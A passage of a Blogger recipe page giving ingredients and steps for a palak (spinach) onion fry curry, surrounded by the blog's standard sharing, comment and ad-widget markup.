<br /><br /><span class="recipe-schema-ingredients">Ingredients:</span>
<ul>
<li><span itemprop="ingredients">4 Cups Palak/Spinach</span></li>
<li><span itemprop="ingredients">2 Onion</span></li>
<li><span itemprop="ingredients">10 to 12 Garlic</span></li>
<li><span itemprop="ingredients">2 tbsp Red Chilli powder</span></li>
<li><span itemprop="ingredients">Salt to taste</span></li>
<li><span itemprop="ingredients">1 tsp Coriander Powder</span></li>
<li><span itemprop="ingredients">1/2 tsp Turmeric Powder</span></li>
<li><span itemprop="ingredients">2 tbsp Oil</span></li>
<li><span itemprop="ingredients">1 tsp Mustard Seeds</span></li>
<li><span itemprop="ingredients">1 tsp Cumin Seeds</span></li>
<li><span itemprop="ingredients">1 tsp Chana Dal</span></li>
  <li><span itemprop="ingredients">1 tsp Urad Dal</span></li>
  <li><span itemprop="ingredients">2 Red Chilli</span></li>
  <li><span itemprop="ingredients">5 to 7 Curry Leaves</span></li>
</ul>

<div class="recipe-schema-instructions">
Procedure:</div>
<span itemprop="recipeInstructions">
<ol>
<li>Finely chop palak and wash them thoroughly.</li>
<li>Chop onion.</li>
<li>In a blender jar add onion, garlic and red chilli powder.</li>
<li>Blend it to make coarse paste.</li>
<li>Add salt and mix it again.</li>
<li>Heat oil in a kadai, add mustard seeds, cumin seeds.</li>
<li>Add chana dal and urad dal.</li>
<li>Saute them till the dals turn golden yellow.</li>
<li>Add curry leaves and red chillis.</li>
<li>Once they start spluttering add the above grounded paste.</li>
  <li>Fry it till the raw smell of onion goes off.</li>
  <li>The onion paste should leave the oil until such time fry it.</li>
  <li>Add chopped palak and saute it.</li>
  <li>Cover and cook for 5 to 10 minutes.</li>
  <li>Do not add any water. It automatically releases water.</li>
  <li>Cook until the palak becomes soft and mushy.</li>
  <li>Add turmeric powder and coriander powder.</li>
  <li>Let this cook for another 5 minutes.</li>
  <li>Serve palak onion fry curry with roti or rice.</li>
</ol>
</span>  
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.easyvegrecipes.com/search/label/easy%20curry%20for%20roti?max-results=5' rel='tag nofollow'># easy curry for roti</a>
<a href='https://www.easyvegrecipes.com/search/label/healthy%20spinach%20curry?max-results=5' rel='tag nofollow'># healthy spinach curry</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html&title=palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html&title=palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html&title=palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/s1600/PalakOnionFry.jpg&description=Hi friends, thank you all for visiting my website and @EATeasyvegrecipes youtube channel. Today&#39;s recipe is palak onion fry curry. Palak...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html&title=palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html' text='palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti) >> https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
vegetarian curry recipes
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.easyvegrecipes.com/2024/05/mor-kuzhambu-majjiga-pulusu.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.easyvegrecipes.com/2023/08/gongura-rice-recipe.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03680997642266554061' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03680997642266554061' rel='author' title='author profile'>
<span itemprop='name'>easyvegrecipes</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-06-11T18:08:00+05:30'>June 11, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/269586448263956946/2021505085376580407' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=269586448263956946&postID=2021505085376580407&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=269586448263956946&postID=2021505085376580407&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=269586448263956946&postID=2021505085376580407&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=269586448263956946&postID=2021505085376580407&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=269586448263956946&postID=2021505085376580407&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.easyvegrecipes.com/search/label/easy%20curry%20for%20roti' rel='tag'>easy curry for roti</a>,
<a href='https://www.easyvegrecipes.com/search/label/healthy%20spinach%20curry' rel='tag'>healthy spinach curry</a>,
<a href='https://www.easyvegrecipes.com/search/label/Indian%20vegetarian%20dishes' rel='tag'>Indian vegetarian dishes</a>,
<a href='https://www.easyvegrecipes.com/search/label/palak%20onion%20fry%20curry' rel='tag'>palak onion fry curry</a>,
<a href='https://www.easyvegrecipes.com/search/label/quick%20Indian%20curry%20recipes' rel='tag'>quick Indian curry recipes</a>,
<a href='https://www.easyvegrecipes.com/search/label/simple%20rice%20curry%20recipes' rel='tag'>simple rice curry recipes</a>,
<a href='https://www.easyvegrecipes.com/search/label/spinach%20and%20onion%20curry' rel='tag'>spinach and onion curry</a>,
<a href='https://www.easyvegrecipes.com/search/label/vegetarian%20curry%20recipes' rel='tag'>vegetarian curry recipes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Thank you for visiting my blog, Visit again </p>
<a href='https://www.blogger.com/comment/frame/269586448263956946?po=2021505085376580407&hl=en-GB&saa=85391&origin=https://www.easyvegrecipes.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.easyvegrecipes.com/2024/05/mor-kuzhambu-majjiga-pulusu.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.easyvegrecipes.com/2023/08/gongura-rice-recipe.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.easyvegrecipes.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.easyvegrecipes.com/feeds/2021505085376580407/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML95'>
<div class='widget-content'>
<span>
<script id="mNCC" language="javascript">
    medianet_width = "728";
    medianet_height = "90";
    medianet_crid = "312486089";
    medianet_versionId = "3111299"; 
  </script>
<script src="//contextual.media.net/nmedianet.js?cid=8CU4DV5W7"></script></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><script id="mNCC" language="javascript">
    medianet_width = "300";
    medianet_height = "250";
    medianet_crid = "715264247";
    medianet_versionId = "3111299"; 
  </script>
<script src="//contextual.media.net/nmedianet.js?cid=8CU4DV5W7"></script></center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6167216649768277&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- mouthwateringcuisine_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6167216649768277"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1776103726"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mouthwateringcuisine_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6167216649768277"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3089185397"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://www.twitter.com/easy_vegrecipes" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/easyvegrecipes" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/c/EATeasyvegrecipes" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/eat_easyvegrecipes/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label12'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/Andhra'>Andhra</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/Snacks'>Snacks</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/South%20Indian'>South Indian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/Sweets'>Sweets</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/breakfast'>breakfast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/chutneys'>chutneys</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/curry'>curry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/dal'>dal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/powders'>powders</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.easyvegrecipes.com/search/label/rice'>rice</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML83'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- mouthwateringcuisine_Left sidebar_AdSense1_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-6167216649768277"
     data-ad-slot="3757219714"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML46'>
<div class='widget-content'>
<script id="mNCC" language="javascript">
    medianet_width = "120";
    medianet_height = "600";
    medianet_crid = "511330272";
    medianet_versionId = "3111299"; 
  </script>
<script src="//contextual.media.net/nmedianet.js?cid=8CU4DV5W7"></script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- mouthwateringcuisine_Left sidebar_AdSense1_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-6167216649768277"
     data-ad-slot="3757219714"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script id="mNCC" language="javascript">
    medianet_width = "160";
    medianet_height = "90";
    medianet_crid = "682511752";
    medianet_versionId = "3111299"; 
  </script>
<script src="//contextual.media.net/nmedianet.js?cid=8CU4DV5W7"></script>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.easyvegrecipes.com/2012/10/jowar-roti.html'>
<img alt='Jonna Roti | Jowar Roti | How to make Jowar Roti' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7acbnNtE8d6MuG-dzlkYPhUkpXylebrA9dBQ52yvRPxTdWGWZYk30ipyHBVKrwMY1AReyiprEzGCHa3jYUdak4SEBdnnk_4HbUHH9lricxtAjbAY7XRt8_Y_95bfDNvidUoUYe5jnop0/s72-c/100_3498.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.easyvegrecipes.com/2012/10/jowar-roti.html'>Jonna Roti | Jowar Roti | How to make Jowar Roti</a></div>
<div class='item-snippet'>Hi friends, thanks for visiting my website and @EATeasyvegrecipes youtube channel. Today&#39;s recipe is Jowar ki roti or jonna roti.  Jonna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.easyvegrecipes.com/2024/12/double-beans-recipe.html'>
<img alt='Double Beans Recipe | How to make double beans recipe ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiNpV1krYz6bELcf8FArJ9s7z5aEbxPPzsdujoS9WFsswyuF_yovb6Xjp5i6shlCjfWSV7R0kVA_XkgPmfIqHx6b0URBTlV-beGUY4fbkq3NwvkLmIFzRM-nnNUJuS9U7Yc7zFYPnMwdgrjhL7eXPNqY_jWrZaccXjqATcbda8ziyxEu1-IjArbBpLCi8/s72-c/DoubleBeansCurry_EAT.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.easyvegrecipes.com/2024/12/double-beans-recipe.html'>Double Beans Recipe | How to make double beans recipe </a></div>
<div class='item-snippet'>Double beans recipe or double beans curry recipe . We get dried double beans in the supermarkets. But in some parts of Andhra Pradesh, India...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.easyvegrecipes.com/2015/02/telagapindi-powder-from-sesame-seeds-residue.html'>
<img alt='Telagapindi -- Powder from Sesame Seeds Residue' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrsVFOxxNlcxDFIVyrQmnMqsxuF3yOF5kxJWaWU_jux1tyW0-sD9z4g1J3_1b0tDzWOCAfeXw4YmZ11ydyMC4SImV7otXhe_5qKHnOQaq8EJId-0Ig3uiuEBBcp09sHvzftGdJ50vjnPo/s72-c/100_5485.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.easyvegrecipes.com/2015/02/telagapindi-powder-from-sesame-seeds-residue.html'>Telagapindi -- Powder from Sesame Seeds Residue</a></div>
<div class='item-snippet'>   Sesame Seeds and Sesame Seed oil are very healthy food. We get lot of folic acid from the seeds and Omega 6 and Omega 3 fatty acids from ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.easyvegrecipes.com/2024/08/ukadiche%20-modak-recipe.html'>
<img alt='Ukadiche Modak Recipe | How to make Modak | Modak Recipe |(Jilledu Kayalu)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqpEILPbVYGfwZTo9rWvTE5JrAF-4QT5ZfM21E2MVoTJpyhgoy3VpuElsrlE426IWv3bK-NfogNkN9EZLUBYko2bjeyWPnQLFWxmHxBQR1kdVV5shoWRjKunkMxFhG2Bzbp2quwmsSWizJx_Hkmw6anwQLHt7BabpzU_1zPRb4quY1h2c8XsuSJL-Sfxw/s72-c/UkadicheModak_Recipe.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.easyvegrecipes.com/2024/08/ukadiche%20-modak-recipe.html'>Ukadiche Modak Recipe | How to make Modak | Modak Recipe |(Jilledu Kayalu)</a></div>
<div class='item-snippet'>Hi friends, thank you all for visiting my website and @EATeasyvegrecipes youtube channel. Today&#39;s recipe is ukadiche modak or modak. Gan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.easyvegrecipes.com/2024/09/patoli-recipe-andhra-style.html'>
<img alt='Patoli Recipe | How to make Patoli | Patoli Andhra Style' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgvvW6KbmfBOrwLfhTPZH5SYAol0ypXvoSUxccPHhQRfUqyU4i40JdmHDnmwPhqJJoS67Y7DRAz5RPVDhypPxPr9S53FQwSvBcif6uTlG24L74w5wrFZ85SaIHlHmAZqPqbHKRp6e6cWkm3VVNP4POkbkEPXoWddAchPO3tTv56pBT7uvpFvPFHz8w11s/s72-c/Patoli_Recipe_1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.easyvegrecipes.com/2024/09/patoli-recipe-andhra-style.html'>Patoli Recipe | How to make Patoli | Patoli Andhra Style</a></div>
<div class='item-snippet'>Hi friends, Thank you all for visiting my website and @EATeasyvegrecipes youtube channel. Today&#39;s recipe is Patoli. We can make patoli w...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://www.easyvegrecipes.com/2024/06/sarva-pindi-recipe.html'>Sarva Pindi Recipe | How to make Sarva Pindi | Tel...</a></li>
<li><a href='https://www.easyvegrecipes.com/2023/08/kandi-pappu-pulusu-recipe.html'>Kandi Pappu Pulusu Recipe | How to make Kandi Papp...</a></li>
<li><a href='https://www.easyvegrecipes.com/2024/06/wheat-dosa-recipe.html'>Wheat Dosa Recipe | How to make Wheat Dosa | (Inst...</a></li>
<li><a href='https://www.easyvegrecipes.com/2024/06/veg-fried-rice.html'>Veg Fried Rice Recipe | How to make veg fried rice...</a></li>
<li><a href='https://www.easyvegrecipes.com/2024/06/murmura-laddu-recipe.html'>Murmura Laddu Recipe |How to make Murmura Laddu | ...</a></li>
<li><a href='https://www.easyvegrecipes.com/2024/05/mor-kuzhambu-majjiga-pulusu.html'>Mor Kuzhambu Recipe | How to make Mor Kuzhambu Rec...</a></li>
<li><a href='https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html'>palak Onion Fry Curry Recipe | How to make Palak O...</a></li>
<li><a href='https://www.easyvegrecipes.com/2023/08/gongura-rice-recipe.html'>Gongura Pulihora Recipe | How to make Gongura Puli...</a></li>
<li><a href='https://www.easyvegrecipes.com/2024/06/green-moong-dal-tikki.html'>Green Moong Dal Tikki Recipe | How to make Moong T...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(98)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.easyvegrecipes.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

